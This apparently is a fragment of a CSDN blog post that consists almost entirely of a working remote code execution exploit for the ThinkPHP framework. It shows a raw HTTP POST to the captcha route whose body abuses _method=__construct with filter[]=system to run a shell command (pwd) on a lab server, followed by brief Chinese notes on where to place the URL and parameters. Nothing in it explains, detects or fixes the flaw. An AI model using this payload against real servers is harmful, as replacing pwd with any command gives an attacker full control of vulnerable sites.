 POST /index.php?s=captcha HTTP/1.1
Host: 192.168.0.103:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd
CSDN @陈瘦瘦的迪迦
1 /index.php?s=captcha #url后接
1 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd #POST传入参数